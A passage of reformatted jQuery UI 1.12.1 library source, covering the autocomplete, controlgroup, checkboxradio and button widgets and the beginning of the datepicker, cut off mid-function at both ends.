                                        ((e = !0),
                                        n.preventDefault(),
                                        this.menu.select(n));
                                    break;
                                case o.TAB:
                                    this.menu.active && this.menu.select(n);
                                    break;
                                case o.ESCAPE:
                                    this.menu.element.is(':visible') &&
                                        (this.isMultiLine ||
                                            this._value(this.term),
                                        this.close(n),
                                        n.preventDefault());
                                    break;
                                default:
                                    (i = !0), this._searchTimeout(n);
                            }
                        },
                        keypress: function (s) {
                            if (e)
                                return (
                                    (e = !1),
                                    (!this.isMultiLine ||
                                        this.menu.element.is(':visible')) &&
                                        s.preventDefault(),
                                    void 0
                                );
                            if (!i) {
                                var n = t.ui.keyCode;
                                switch (s.keyCode) {
                                    case n.PAGE_UP:
                                        this._move('previousPage', s);
                                        break;
                                    case n.PAGE_DOWN:
                                        this._move('nextPage', s);
                                        break;
                                    case n.UP:
                                        this._keyEvent('previous', s);
                                        break;
                                    case n.DOWN:
                                        this._keyEvent('next', s);
                                }
                            }
                        },
                        input: function (t) {
                            return s
                                ? ((s = !1), t.preventDefault(), void 0)
                                : (this._searchTimeout(t), void 0);
                        },
                        focus: function () {
                            (this.selectedItem = null),
                                (this.previous = this._value());
                        },
                        blur: function (t) {
                            return this.cancelBlur
                                ? (delete this.cancelBlur, void 0)
                                : (clearTimeout(this.searching),
                                  this.close(t),
                                  this._change(t),
                                  void 0);
                        },
                    }),
                    this._initSource(),
                    (this.menu = t('<ul>')
                        .appendTo(this._appendTo())
                        .menu({ role: null })
                        .hide()
                        .menu('instance')),
                    this._addClass(
                        this.menu.element,
                        'ui-autocomplete',
                        'ui-front'
                    ),
                    this._on(this.menu.element, {
                        mousedown: function (e) {
                            e.preventDefault(),
                                (this.cancelBlur = !0),
                                this._delay(function () {
                                    delete this.cancelBlur,
                                        this.element[0] !==
                                            t.ui.safeActiveElement(
                                                this.document[0]
                                            ) && this.element.trigger('focus');
                                });
                        },
                        menufocus: function (e, i) {
                            var s, n;
                            return this.isNewMenu &&
                                ((this.isNewMenu = !1),
                                e.originalEvent &&
                                    /^mouse/.test(e.originalEvent.type))
                                ? (this.menu.blur(),
                                  this.document.one('mousemove', function () {
                                      t(e.target).trigger(e.originalEvent);
                                  }),
                                  void 0)
                                : ((n = i.item.data('ui-autocomplete-item')),
                                  !1 !==
                                      this._trigger('focus', e, { item: n }) &&
                                      e.originalEvent &&
                                      /^key/.test(e.originalEvent.type) &&
                                      this._value(n.value),
                                  (s = i.item.attr('aria-label') || n.value),
                                  s &&
                                      t.trim(s).length &&
                                      (this.liveRegion.children().hide(),
                                      t('<div>')
                                          .text(s)
                                          .appendTo(this.liveRegion)),
                                  void 0);
                        },
                        menuselect: function (e, i) {
                            var s = i.item.data('ui-autocomplete-item'),
                                n = this.previous;
                            this.element[0] !==
                                t.ui.safeActiveElement(this.document[0]) &&
                                (this.element.trigger('focus'),
                                (this.previous = n),
                                this._delay(function () {
                                    (this.previous = n),
                                        (this.selectedItem = s);
                                })),
                                !1 !==
                                    this._trigger('select', e, { item: s }) &&
                                    this._value(s.value),
                                (this.term = this._value()),
                                this.close(e),
                                (this.selectedItem = s);
                        },
                    }),
                    (this.liveRegion = t('<div>', {
                        role: 'status',
                        'aria-live': 'assertive',
                        'aria-relevant': 'additions',
                    }).appendTo(this.document[0].body)),
                    this._addClass(
                        this.liveRegion,
                        null,
                        'ui-helper-hidden-accessible'
                    ),
                    this._on(this.window, {
                        beforeunload: function () {
                            this.element.removeAttr('autocomplete');
                        },
                    });
            },
            _destroy: function () {
                clearTimeout(this.searching),
                    this.element.removeAttr('autocomplete'),
                    this.menu.element.remove(),
                    this.liveRegion.remove();
            },
            _setOption: function (t, e) {
                this._super(t, e),
                    'source' === t && this._initSource(),
                    'appendTo' === t &&
                        this.menu.element.appendTo(this._appendTo()),
                    'disabled' === t && e && this.xhr && this.xhr.abort();
            },
            _isEventTargetInWidget: function (e) {
                var i = this.menu.element[0];
                return (
                    e.target === this.element[0] ||
                    e.target === i ||
                    t.contains(i, e.target)
                );
            },
            _closeOnClickOutside: function (t) {
                this._isEventTargetInWidget(t) || this.close();
            },
            _appendTo: function () {
                var e = this.options.appendTo;
                return (
                    e &&
                        (e =
                            e.jquery || e.nodeType
                                ? t(e)
                                : this.document.find(e).eq(0)),
                    (e && e[0]) ||
                        (e = this.element.closest('.ui-front, dialog')),
                    e.length || (e = this.document[0].body),
                    e
                );
            },
            _initSource: function () {
                var e,
                    i,
                    s = this;
                t.isArray(this.options.source)
                    ? ((e = this.options.source),
                      (this.source = function (i, s) {
                          s(t.ui.autocomplete.filter(e, i.term));
                      }))
                    : 'string' == typeof this.options.source
                    ? ((i = this.options.source),
                      (this.source = function (e, n) {
                          s.xhr && s.xhr.abort(),
                              (s.xhr = t.ajax({
                                  url: i,
                                  data: e,
                                  dataType: 'json',
                                  success: function (t) {
                                      n(t);
                                  },
                                  error: function () {
                                      n([]);
                                  },
                              }));
                      }))
                    : (this.source = this.options.source);
            },
            _searchTimeout: function (t) {
                clearTimeout(this.searching),
                    (this.searching = this._delay(function () {
                        var e = this.term === this._value(),
                            i = this.menu.element.is(':visible'),
                            s =
                                t.altKey ||
                                t.ctrlKey ||
                                t.metaKey ||
                                t.shiftKey;
                        (!e || (e && !i && !s)) &&
                            ((this.selectedItem = null), this.search(null, t));
                    }, this.options.delay));
            },
            search: function (t, e) {
                return (
                    (t = null != t ? t : this._value()),
                    (this.term = this._value()),
                    t.length < this.options.minLength
                        ? this.close(e)
                        : this._trigger('search', e) !== !1
                        ? this._search(t)
                        : void 0
                );
            },
            _search: function (t) {
                this.pending++,
                    this._addClass('ui-autocomplete-loading'),
                    (this.cancelSearch = !1),
                    this.source({ term: t }, this._response());
            },
            _response: function () {
                var e = ++this.requestIndex;
                return t.proxy(function (t) {
                    e === this.requestIndex && this.__response(t),
                        this.pending--,
                        this.pending ||
                            this._removeClass('ui-autocomplete-loading');
                }, this);
            },
            __response: function (t) {
                t && (t = this._normalize(t)),
                    this._trigger('response', null, { content: t }),
                    !this.options.disabled &&
                    t &&
                    t.length &&
                    !this.cancelSearch
                        ? (this._suggest(t), this._trigger('open'))
                        : this._close();
            },
            close: function (t) {
                (this.cancelSearch = !0), this._close(t);
            },
            _close: function (t) {
                this._off(this.document, 'mousedown'),
                    this.menu.element.is(':visible') &&
                        (this.menu.element.hide(),
                        this.menu.blur(),
                        (this.isNewMenu = !0),
                        this._trigger('close', t));
            },
            _change: function (t) {
                this.previous !== this._value() &&
                    this._trigger('change', t, { item: this.selectedItem });
            },
            _normalize: function (e) {
                return e.length && e[0].label && e[0].value
                    ? e
                    : t.map(e, function (e) {
                          return 'string' == typeof e
                              ? { label: e, value: e }
                              : t.extend({}, e, {
                                    label: e.label || e.value,
                                    value: e.value || e.label,
                                });
                      });
            },
            _suggest: function (e) {
                var i = this.menu.element.empty();
                this._renderMenu(i, e),
                    (this.isNewMenu = !0),
                    this.menu.refresh(),
                    i.show(),
                    this._resizeMenu(),
                    i.position(
                        t.extend({ of: this.element }, this.options.position)
                    ),
                    this.options.autoFocus && this.menu.next(),
                    this._on(this.document, {
                        mousedown: '_closeOnClickOutside',
                    });
            },
            _resizeMenu: function () {
                var t = this.menu.element;
                t.outerWidth(
                    Math.max(
                        t.width('').outerWidth() + 1,
                        this.element.outerWidth()
                    )
                );
            },
            _renderMenu: function (e, i) {
                var s = this;
                t.each(i, function (t, i) {
                    s._renderItemData(e, i);
                });
            },
            _renderItemData: function (t, e) {
                return this._renderItem(t, e).data('ui-autocomplete-item', e);
            },
            _renderItem: function (e, i) {
                return t('<li>').append(t('<div>').text(i.label)).appendTo(e);
            },
            _move: function (t, e) {
                return this.menu.element.is(':visible')
                    ? (this.menu.isFirstItem() && /^previous/.test(t)) ||
                      (this.menu.isLastItem() && /^next/.test(t))
                        ? (this.isMultiLine || this._value(this.term),
                          this.menu.blur(),
                          void 0)
                        : (this.menu[t](e), void 0)
                    : (this.search(null, e), void 0);
            },
            widget: function () {
                return this.menu.element;
            },
            _value: function () {
                return this.valueMethod.apply(this.element, arguments);
            },
            _keyEvent: function (t, e) {
                (!this.isMultiLine || this.menu.element.is(':visible')) &&
                    (this._move(t, e), e.preventDefault());
            },
            _isContentEditable: function (t) {
                if (!t.length) return !1;
                var e = t.prop('contentEditable');
                return 'inherit' === e
                    ? this._isContentEditable(t.parent())
                    : 'true' === e;
            },
        }),
        t.extend(t.ui.autocomplete, {
            escapeRegex: function (t) {
                return t.replace(/[\-\[\]{}()*+?.,\\\^$|#\s]/g, '\\$&');
            },
            filter: function (e, i) {
                var s = RegExp(t.ui.autocomplete.escapeRegex(i), 'i');
                return t.grep(e, function (t) {
                    return s.test(t.label || t.value || t);
                });
            },
        }),
        t.widget('ui.autocomplete', t.ui.autocomplete, {
            options: {
                messages: {
                    noResults: 'No search results.',
                    results: function (t) {
                        return (
                            t +
                            (t > 1 ? ' results are' : ' result is') +
                            ' available, use up and down arrow keys to navigate.'
                        );
                    },
                },
            },
            __response: function (e) {
                var i;
                this._superApply(arguments),
                    this.options.disabled ||
                        this.cancelSearch ||
                        ((i =
                            e && e.length
                                ? this.options.messages.results(e.length)
                                : this.options.messages.noResults),
                        this.liveRegion.children().hide(),
                        t('<div>').text(i).appendTo(this.liveRegion));
            },
        }),
        t.ui.autocomplete;
    var g = /ui-corner-([a-z]){2,6}/g;
    t.widget('ui.controlgroup', {
        version: '1.12.1',
        defaultElement: '<div>',
        options: {
            direction: 'horizontal',
            disabled: null,
            onlyVisible: !0,
            items: {
                button: 'input[type=button], input[type=submit], input[type=reset], button, a',
                controlgroupLabel: '.ui-controlgroup-label',
                checkboxradio: "input[type='checkbox'], input[type='radio']",
                selectmenu: 'select',
                spinner: '.ui-spinner-input',
            },
        },
        _create: function () {
            this._enhance();
        },
        _enhance: function () {
            this.element.attr('role', 'toolbar'), this.refresh();
        },
        _destroy: function () {
            this._callChildMethod('destroy'),
                this.childWidgets.removeData('ui-controlgroup-data'),
                this.element.removeAttr('role'),
                this.options.items.controlgroupLabel &&
                    this.element
                        .find(this.options.items.controlgroupLabel)
                        .find('.ui-controlgroup-label-contents')
                        .contents()
                        .unwrap();
        },
        _initWidgets: function () {
            var e = this,
                i = [];
            t.each(this.options.items, function (s, n) {
                var o,
                    a = {};
                return n
                    ? 'controlgroupLabel' === s
                        ? ((o = e.element.find(n)),
                          o.each(function () {
                              var e = t(this);
                              e.children('.ui-controlgroup-label-contents')
                                  .length ||
                                  e
                                      .contents()
                                      .wrapAll(
                                          "<span class='ui-controlgroup-label-contents'></span>"
                                      );
                          }),
                          e._addClass(
                              o,
                              null,
                              'ui-widget ui-widget-content ui-state-default'
                          ),
                          (i = i.concat(o.get())),
                          void 0)
                        : (t.fn[s] &&
                              ((a = e['_' + s + 'Options']
                                  ? e['_' + s + 'Options']('middle')
                                  : { classes: {} }),
                              e.element.find(n).each(function () {
                                  var n = t(this),
                                      o = n[s]('instance'),
                                      r = t.widget.extend({}, a);
                                  if (
                                      'button' !== s ||
                                      !n.parent('.ui-spinner').length
                                  ) {
                                      o || (o = n[s]()[s]('instance')),
                                          o &&
                                              (r.classes =
                                                  e._resolveClassesValues(
                                                      r.classes,
                                                      o
                                                  )),
                                          n[s](r);
                                      var h = n[s]('widget');
                                      t.data(
                                          h[0],
                                          'ui-controlgroup-data',
                                          o ? o : n[s]('instance')
                                      ),
                                          i.push(h[0]);
                                  }
                              })),
                          void 0)
                    : void 0;
            }),
                (this.childWidgets = t(t.unique(i))),
                this._addClass(this.childWidgets, 'ui-controlgroup-item');
        },
        _callChildMethod: function (e) {
            this.childWidgets.each(function () {
                var i = t(this),
                    s = i.data('ui-controlgroup-data');
                s && s[e] && s[e]();
            });
        },
        _updateCornerClass: function (t, e) {
            var i =
                    'ui-corner-top ui-corner-bottom ui-corner-left ui-corner-right ui-corner-all',
                s = this._buildSimpleOptions(e, 'label').classes.label;
            this._removeClass(t, null, i), this._addClass(t, null, s);
        },
        _buildSimpleOptions: function (t, e) {
            var i = 'vertical' === this.options.direction,
                s = { classes: {} };
            return (
                (s.classes[e] = {
                    middle: '',
                    first: 'ui-corner-' + (i ? 'top' : 'left'),
                    last: 'ui-corner-' + (i ? 'bottom' : 'right'),
                    only: 'ui-corner-all',
                }[t]),
                s
            );
        },
        _spinnerOptions: function (t) {
            var e = this._buildSimpleOptions(t, 'ui-spinner');
            return (
                (e.classes['ui-spinner-up'] = ''),
                (e.classes['ui-spinner-down'] = ''),
                e
            );
        },
        _buttonOptions: function (t) {
            return this._buildSimpleOptions(t, 'ui-button');
        },
        _checkboxradioOptions: function (t) {
            return this._buildSimpleOptions(t, 'ui-checkboxradio-label');
        },
        _selectmenuOptions: function (t) {
            var e = 'vertical' === this.options.direction;
            return {
                width: e ? 'auto' : !1,
                classes: {
                    middle: {
                        'ui-selectmenu-button-open': '',
                        'ui-selectmenu-button-closed': '',
                    },
                    first: {
                        'ui-selectmenu-button-open':
                            'ui-corner-' + (e ? 'top' : 'tl'),
                        'ui-selectmenu-button-closed':
                            'ui-corner-' + (e ? 'top' : 'left'),
                    },
                    last: {
                        'ui-selectmenu-button-open': e ? '' : 'ui-corner-tr',
                        'ui-selectmenu-button-closed':
                            'ui-corner-' + (e ? 'bottom' : 'right'),
                    },
                    only: {
                        'ui-selectmenu-button-open': 'ui-corner-top',
                        'ui-selectmenu-button-closed': 'ui-corner-all',
                    },
                }[t],
            };
        },
        _resolveClassesValues: function (e, i) {
            var s = {};
            return (
                t.each(e, function (n) {
                    var o = i.options.classes[n] || '';
                    (o = t.trim(o.replace(g, ''))),
                        (s[n] = (o + ' ' + e[n]).replace(/\s+/g, ' '));
                }),
                s
            );
        },
        _setOption: function (t, e) {
            return (
                'direction' === t &&
                    this._removeClass(
                        'ui-controlgroup-' + this.options.direction
                    ),
                this._super(t, e),
                'disabled' === t
                    ? (this._callChildMethod(e ? 'disable' : 'enable'), void 0)
                    : (this.refresh(), void 0)
            );
        },
        refresh: function () {
            var e,
                i = this;
            this._addClass(
                'ui-controlgroup ui-controlgroup-' + this.options.direction
            ),
                'horizontal' === this.options.direction &&
                    this._addClass(null, 'ui-helper-clearfix'),
                this._initWidgets(),
                (e = this.childWidgets),
                this.options.onlyVisible && (e = e.filter(':visible')),
                e.length &&
                    (t.each(['first', 'last'], function (t, s) {
                        var n = e[s]().data('ui-controlgroup-data');
                        if (n && i['_' + n.widgetName + 'Options']) {
                            var o = i['_' + n.widgetName + 'Options'](
                                1 === e.length ? 'only' : s
                            );
                            (o.classes = i._resolveClassesValues(o.classes, n)),
                                n.element[n.widgetName](o);
                        } else i._updateCornerClass(e[s](), s);
                    }),
                    this._callChildMethod('refresh'));
        },
    }),
        t.widget('ui.checkboxradio', [
            t.ui.formResetMixin,
            {
                version: '1.12.1',
                options: {
                    disabled: null,
                    label: null,
                    icon: !0,
                    classes: {
                        'ui-checkboxradio-label': 'ui-corner-all',
                        'ui-checkboxradio-icon': 'ui-corner-all',
                    },
                },
                _getCreateOptions: function () {
                    var e,
                        i,
                        s = this,
                        n = this._super() || {};
                    return (
                        this._readType(),
                        (i = this.element.labels()),
                        (this.label = t(i[i.length - 1])),
                        this.label.length ||
                            t.error('No label found for checkboxradio widget'),
                        (this.originalLabel = ''),
                        this.label
                            .contents()
                            .not(this.element[0])
                            .each(function () {
                                s.originalLabel +=
                                    3 === this.nodeType
                                        ? t(this).text()
                                        : this.outerHTML;
                            }),
                        this.originalLabel && (n.label = this.originalLabel),
                        (e = this.element[0].disabled),
                        null != e && (n.disabled = e),
                        n
                    );
                },
                _create: function () {
                    var t = this.element[0].checked;
                    this._bindFormResetHandler(),
                        null == this.options.disabled &&
                            (this.options.disabled = this.element[0].disabled),
                        this._setOption('disabled', this.options.disabled),
                        this._addClass(
                            'ui-checkboxradio',
                            'ui-helper-hidden-accessible'
                        ),
                        this._addClass(
                            this.label,
                            'ui-checkboxradio-label',
                            'ui-button ui-widget'
                        ),
                        'radio' === this.type &&
                            this._addClass(
                                this.label,
                                'ui-checkboxradio-radio-label'
                            ),
                        this.options.label &&
                        this.options.label !== this.originalLabel
                            ? this._updateLabel()
                            : this.originalLabel &&
                              (this.options.label = this.originalLabel),
                        this._enhance(),
                        t &&
                            (this._addClass(
                                this.label,
                                'ui-checkboxradio-checked',
                                'ui-state-active'
                            ),
                            this.icon &&
                                this._addClass(
                                    this.icon,
                                    null,
                                    'ui-state-hover'
                                )),
                        this._on({
                            change: '_toggleClasses',
                            focus: function () {
                                this._addClass(
                                    this.label,
                                    null,
                                    'ui-state-focus ui-visual-focus'
                                );
                            },
                            blur: function () {
                                this._removeClass(
                                    this.label,
                                    null,
                                    'ui-state-focus ui-visual-focus'
                                );
                            },
                        });
                },
                _readType: function () {
                    var e = this.element[0].nodeName.toLowerCase();
                    (this.type = this.element[0].type),
                        ('input' === e && /radio|checkbox/.test(this.type)) ||
                            t.error(
                                "Can't create checkboxradio on element.nodeName=" +
                                    e +
                                    ' and element.type=' +
                                    this.type
                            );
                },
                _enhance: function () {
                    this._updateIcon(this.element[0].checked);
                },
                widget: function () {
                    return this.label;
                },
                _getRadioGroup: function () {
                    var e,
                        i = this.element[0].name,
                        s = "input[name='" + t.ui.escapeSelector(i) + "']";
                    return i
                        ? ((e = this.form.length
                              ? t(this.form[0].elements).filter(s)
                              : t(s).filter(function () {
                                    return 0 === t(this).form().length;
                                })),
                          e.not(this.element))
                        : t([]);
                },
                _toggleClasses: function () {
                    var e = this.element[0].checked;
                    this._toggleClass(
                        this.label,
                        'ui-checkboxradio-checked',
                        'ui-state-active',
                        e
                    ),
                        this.options.icon &&
                            'checkbox' === this.type &&
                            this._toggleClass(
                                this.icon,
                                null,
                                'ui-icon-check ui-state-checked',
                                e
                            )._toggleClass(
                                this.icon,
                                null,
                                'ui-icon-blank',
                                !e
                            ),
                        'radio' === this.type &&
                            this._getRadioGroup().each(function () {
                                var e = t(this).checkboxradio('instance');
                                e &&
                                    e._removeClass(
                                        e.label,
                                        'ui-checkboxradio-checked',
                                        'ui-state-active'
                                    );
                            });
                },
                _destroy: function () {
                    this._unbindFormResetHandler(),
                        this.icon &&
                            (this.icon.remove(), this.iconSpace.remove());
                },
                _setOption: function (t, e) {
                    return 'label' !== t || e
                        ? (this._super(t, e),
                          'disabled' === t
                              ? (this._toggleClass(
                                    this.label,
                                    null,
                                    'ui-state-disabled',
                                    e
                                ),
                                (this.element[0].disabled = e),
                                void 0)
                              : (this.refresh(), void 0))
                        : void 0;
                },
                _updateIcon: function (e) {
                    var i = 'ui-icon ui-icon-background ';
                    this.options.icon
                        ? (this.icon ||
                              ((this.icon = t('<span>')),
                              (this.iconSpace = t('<span> </span>')),
                              this._addClass(
                                  this.iconSpace,
                                  'ui-checkboxradio-icon-space'
                              )),
                          'checkbox' === this.type
                              ? ((i += e
                                    ? 'ui-icon-check ui-state-checked'
                                    : 'ui-icon-blank'),
                                this._removeClass(
                                    this.icon,
                                    null,
                                    e ? 'ui-icon-blank' : 'ui-icon-check'
                                ))
                              : (i += 'ui-icon-blank'),
                          this._addClass(this.icon, 'ui-checkboxradio-icon', i),
                          e ||
                              this._removeClass(
                                  this.icon,
                                  null,
                                  'ui-icon-check ui-state-checked'
                              ),
                          this.icon.prependTo(this.label).after(this.iconSpace))
                        : void 0 !== this.icon &&
                          (this.icon.remove(),
                          this.iconSpace.remove(),
                          delete this.icon);
                },
                _updateLabel: function () {
                    var t = this.label.contents().not(this.element[0]);
                    this.icon && (t = t.not(this.icon[0])),
                        this.iconSpace && (t = t.not(this.iconSpace[0])),
                        t.remove(),
                        this.label.append(this.options.label);
                },
                refresh: function () {
                    var t = this.element[0].checked,
                        e = this.element[0].disabled;
                    this._updateIcon(t),
                        this._toggleClass(
                            this.label,
                            'ui-checkboxradio-checked',
                            'ui-state-active',
                            t
                        ),
                        null !== this.options.label && this._updateLabel(),
                        e !== this.options.disabled &&
                            this._setOptions({ disabled: e });
                },
            },
        ]),
        t.ui.checkboxradio,
        t.widget('ui.button', {
            version: '1.12.1',
            defaultElement: '<button>',
            options: {
                classes: { 'ui-button': 'ui-corner-all' },
                disabled: null,
                icon: null,
                iconPosition: 'beginning',
                label: null,
                showLabel: !0,
            },
            _getCreateOptions: function () {
                var t,
                    e = this._super() || {};
                return (
                    (this.isInput = this.element.is('input')),
                    (t = this.element[0].disabled),
                    null != t && (e.disabled = t),
                    (this.originalLabel = this.isInput
                        ? this.element.val()
                        : this.element.html()),
                    this.originalLabel && (e.label = this.originalLabel),
                    e
                );
            },
            _create: function () {
                !this.option.showLabel & !this.options.icon &&
                    (this.options.showLabel = !0),
                    null == this.options.disabled &&
                        (this.options.disabled =
                            this.element[0].disabled || !1),
                    (this.hasTitle = !!this.element.attr('title')),
                    this.options.label &&
                        this.options.label !== this.originalLabel &&
                        (this.isInput
                            ? this.element.val(this.options.label)
                            : this.element.html(this.options.label)),
                    this._addClass('ui-button', 'ui-widget'),
                    this._setOption('disabled', this.options.disabled),
                    this._enhance(),
                    this.element.is('a') &&
                        this._on({
                            keyup: function (e) {
                                e.keyCode === t.ui.keyCode.SPACE &&
                                    (e.preventDefault(),
                                    this.element[0].click
                                        ? this.element[0].click()
                                        : this.element.trigger('click'));
                            },
                        });
            },
            _enhance: function () {
                this.element.is('button') ||
                    this.element.attr('role', 'button'),
                    this.options.icon &&
                        (this._updateIcon('icon', this.options.icon),
                        this._updateTooltip());
            },
            _updateTooltip: function () {
                (this.title = this.element.attr('title')),
                    this.options.showLabel ||
                        this.title ||
                        this.element.attr('title', this.options.label);
            },
            _updateIcon: function (e, i) {
                var s = 'iconPosition' !== e,
                    n = s ? this.options.iconPosition : i,
                    o = 'top' === n || 'bottom' === n;
                this.icon
                    ? s && this._removeClass(this.icon, null, this.options.icon)
                    : ((this.icon = t('<span>')),
                      this._addClass(this.icon, 'ui-button-icon', 'ui-icon'),
                      this.options.showLabel ||
                          this._addClass('ui-button-icon-only')),
                    s && this._addClass(this.icon, null, i),
                    this._attachIcon(n),
                    o
                        ? (this._addClass(
                              this.icon,
                              null,
                              'ui-widget-icon-block'
                          ),
                          this.iconSpace && this.iconSpace.remove())
                        : (this.iconSpace ||
                              ((this.iconSpace = t('<span> </span>')),
                              this._addClass(
                                  this.iconSpace,
                                  'ui-button-icon-space'
                              )),
                          this._removeClass(
                              this.icon,
                              null,
                              'ui-wiget-icon-block'
                          ),
                          this._attachIconSpace(n));
            },
            _destroy: function () {
                this.element.removeAttr('role'),
                    this.icon && this.icon.remove(),
                    this.iconSpace && this.iconSpace.remove(),
                    this.hasTitle || this.element.removeAttr('title');
            },
            _attachIconSpace: function (t) {
                this.icon[/^(?:end|bottom)/.test(t) ? 'before' : 'after'](
                    this.iconSpace
                );
            },
            _attachIcon: function (t) {
                this.element[/^(?:end|bottom)/.test(t) ? 'append' : 'prepend'](
                    this.icon
                );
            },
            _setOptions: function (t) {
                var e =
                        void 0 === t.showLabel
                            ? this.options.showLabel
                            : t.showLabel,
                    i = void 0 === t.icon ? this.options.icon : t.icon;
                e || i || (t.showLabel = !0), this._super(t);
            },
            _setOption: function (t, e) {
                'icon' === t &&
                    (e
                        ? this._updateIcon(t, e)
                        : this.icon &&
                          (this.icon.remove(),
                          this.iconSpace && this.iconSpace.remove())),
                    'iconPosition' === t && this._updateIcon(t, e),
                    'showLabel' === t &&
                        (this._toggleClass('ui-button-icon-only', null, !e),
                        this._updateTooltip()),
                    'label' === t &&
                        (this.isInput
                            ? this.element.val(e)
                            : (this.element.html(e),
                              this.icon &&
                                  (this._attachIcon(this.options.iconPosition),
                                  this._attachIconSpace(
                                      this.options.iconPosition
                                  )))),
                    this._super(t, e),
                    'disabled' === t &&
                        (this._toggleClass(null, 'ui-state-disabled', e),
                        (this.element[0].disabled = e),
                        e && this.element.blur());
            },
            refresh: function () {
                var t = this.element.is('input, button')
                    ? this.element[0].disabled
                    : this.element.hasClass('ui-button-disabled');
                t !== this.options.disabled &&
                    this._setOptions({ disabled: t }),
                    this._updateTooltip();
            },
        }),
        t.uiBackCompat !== !1 &&
            (t.widget('ui.button', t.ui.button, {
                options: {
                    text: !0,
                    icons: { primary: null, secondary: null },
                },
                _create: function () {
                    this.options.showLabel &&
                        !this.options.text &&
                        (this.options.showLabel = this.options.text),
                        !this.options.showLabel &&
                            this.options.text &&
                            (this.options.text = this.options.showLabel),
                        this.options.icon ||
                        (!this.options.icons.primary &&
                            !this.options.icons.secondary)
                            ? this.options.icon &&
                              (this.options.icons.primary = this.options.icon)
                            : this.options.icons.primary
                            ? (this.options.icon = this.options.icons.primary)
                            : ((this.options.icon =
                                  this.options.icons.secondary),
                              (this.options.iconPosition = 'end')),
                        this._super();
                },
                _setOption: function (t, e) {
                    return 'text' === t
                        ? (this._super('showLabel', e), void 0)
                        : ('showLabel' === t && (this.options.text = e),
                          'icon' === t && (this.options.icons.primary = e),
                          'icons' === t &&
                              (e.primary
                                  ? (this._super('icon', e.primary),
                                    this._super('iconPosition', 'beginning'))
                                  : e.secondary &&
                                    (this._super('icon', e.secondary),
                                    this._super('iconPosition', 'end'))),
                          this._superApply(arguments),
                          void 0);
                },
            }),
            (t.fn.button = (function (e) {
                return function () {
                    return !this.length ||
                        (this.length && 'INPUT' !== this[0].tagName) ||
                        (this.length &&
                            'INPUT' === this[0].tagName &&
                            'checkbox' !== this.attr('type') &&
                            'radio' !== this.attr('type'))
                        ? e.apply(this, arguments)
                        : (t.ui.checkboxradio ||
                              t.error('Checkboxradio widget missing'),
                          0 === arguments.length
                              ? this.checkboxradio({ icon: !1 })
                              : this.checkboxradio.apply(this, arguments));
                };
            })(t.fn.button)),
            (t.fn.buttonset = function () {
                return (
                    t.ui.controlgroup || t.error('Controlgroup widget missing'),
                    'option' === arguments[0] &&
                    'items' === arguments[1] &&
                    arguments[2]
                        ? this.controlgroup.apply(this, [
                              arguments[0],
                              'items.button',
                              arguments[2],
                          ])
                        : 'option' === arguments[0] && 'items' === arguments[1]
                        ? this.controlgroup.apply(this, [
                              arguments[0],
                              'items.button',
                          ])
                        : ('object' == typeof arguments[0] &&
                              arguments[0].items &&
                              (arguments[0].items = {
                                  button: arguments[0].items,
                              }),
                          this.controlgroup.apply(this, arguments))
                );
            })),
        t.ui.button,
        t.extend(t.ui, { datepicker: { version: '1.12.1' } });
    var m;
    t.extend(s.prototype, {
        markerClassName: 'hasDatepicker',
        maxRows: 4,
        _widgetDatepicker: function () {
            return this.dpDiv;
        },
        setDefaults: function (t) {
            return a(this._defaults, t || {}), this;
        },
        _attachDatepicker: function (e, i) {
            var s, n, o;
            (s = e.nodeName.toLowerCase()),
                (n = 'div' === s || 'span' === s),
                e.id || ((this.uuid += 1), (e.id = 'dp' + this.uuid)),
                (o = this._newInst(t(e), n)),
                (o.settings = t.extend({}, i || {})),
                'input' === s
                    ? this._connectDatepicker(e, o)
                    : n && this._inlineDatepicker(e, o);
        },
        _newInst: function (e, i) {
            var s = e[0].id.replace(/([^A-Za-z0-9_\-])/g, '\\\\$1');
            return {
                id: s,
                input: e,
                selectedDay: 0,
                selectedMonth: 0,
                selectedYear: 0,
                drawMonth: 0,
                drawYear: 0,
                inline: i,
                dpDiv: i
                    ? n(
                          t(
                              "<div class='" +
                                  this._inlineClass +
                                  " ui-datepicker ui-widget ui-widget-content ui-helper-clearfix ui-corner-all'></div>"
                          )
                      )
                    : this.dpDiv,
            };
        },
        _connectDatepicker: function (e, i) {
            var s = t(e);
            (i.append = t([])),
                (i.trigger = t([])),
                s.hasClass(this.markerClassName) ||
                    (this._attachments(s, i),
                    s
                        .addClass(this.markerClassName)
                        .on('keydown', this._doKeyDown)
                        .on('keypress', this._doKeyPress)
                        .on('keyup', this._doKeyUp),
                    this._autoSize(i),
                    t.data(e, 'datepicker', i),
                    i.settings.disabled && this._disableDatepicker(e));
        },
        _attachments: function (e, i) {
            var s,
                n,
                o,
                a = this._get(i, 'appendText'),
                r = this._get(i, 'isRTL');
            i.append && i.append.remove(),
                a &&
                    ((i.append = t(
                        "<span class='" +
                            this._appendClass +
                            "'>" +
                            a +
                            '</span>'
                    )),
                    e[r ? 'before' : 'after'](i.append)),
                e.off('focus', this._showDatepicker),
                i.trigger && i.trigger.remove(),
                (s = this._get(i, 'showOn')),
                ('focus' === s || 'both' === s) &&
                    e.on('focus', this._showDatepicker),
                ('button' === s || 'both' === s) &&
                    ((n = this._get(i, 'buttonText')),
                    (o = this._get(i, 'buttonImage')),
                    (i.trigger = t(
                        this._get(i, 'buttonImageOnly')
                            ? t('<img/>')
                                  .addClass(this._triggerClass)
                                  .attr({ src: o, alt: n, title: n })
                            : t("<button type='button'></button>")
                                  .addClass(this._triggerClass)
                                  .html(
                                      o
                                          ? t('<img/>').attr({
                                                src: o,
                                                alt: n,
                                                title: n,
                                            })
                                          : n
                                  )
                    )),
                    e[r ? 'before' : 'after'](i.trigger),
                    i.trigger.on('click', function () {
                        return (
                            t.datepicker._datepickerShowing &&
                            t.datepicker._lastInput === e[0]
                                ? t.datepicker._hideDatepicker()
                                : t.datepicker._datepickerShowing &&
                                  t.datepicker._lastInput !== e[0]
                                ? (t.datepicker._hideDatepicker(),
                                  t.datepicker._showDatepicker(e[0]))
                                : t.datepicker._showDatepicker(e[0]),
                            !1
                        );
                    }));
        },
        _autoSize: function (t) {
            if (this._get(t, 'autoSize') && !t.inline) {
                var e,
                    i,
                    s,
                    n,
                    o = new Date(2009, 11, 20),
                    a = this._get(t, 'dateFormat');
                a.match(/[DM]/) &&
                    ((e = function (t) {
                        for (i = 0, s = 0, n = 0; t.length > n; n++)
                            t[n].length > i && ((i = t[n].length), (s = n));
                        return s;
                    }),
                    o.setMonth(
                        e(
                            this._get(
                                t,
                                a.match(/MM/) ? 'monthNames' : 'monthNamesShort'
                            )
                        )
                    ),
